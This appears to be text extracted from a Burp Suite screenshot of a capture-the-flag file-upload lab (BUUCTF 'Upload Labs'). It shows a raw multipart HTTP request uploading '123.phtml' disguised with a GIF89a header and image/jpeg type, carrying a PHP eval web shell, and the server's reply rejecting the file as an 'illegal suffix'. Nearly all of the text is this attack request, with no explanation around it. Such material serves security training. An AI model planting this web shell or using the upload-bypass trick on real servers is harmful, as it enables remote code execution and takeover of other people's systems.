 发送 取消 < ▼ > ▼ 目标: http://c23d2452-ed5e-458b-9d5d-a599c6fbee17.node3.buuoj.cn
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: c23d2452-ed5e-458b-9d5d-a599c6fbee17.node3.buuoj.cn
Content-Length: 355
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://c23d2452-ed5e-458b-9d5d-a599c6fbee17.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHcjB6sCP532tUq67
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://c23d2452-ed5e-458b-9d5d-a599c6fbee17.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1793a9d136118c-03e63d6ab857f1-d7e1739-144000-1793a9d136229a
Connection: close
------WebKitFormBoundaryHcjB6sCP532tUq67
Content-Disposition: form-data; name="fileUpload"; filename="123.phtml"
Content-Type: image/jpeg
GIF89a
<script language='php'>@eval($_POST['shell']);</script>
------WebKitFormBoundaryHcjB6sCP532tUq67
Content-Disposition: form-data; name="upload"
提交
------WebKitFormBoundaryHcjB6sCP532tUq67--
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 19 May 2021 08:23:24 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 558
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
illegal suffix!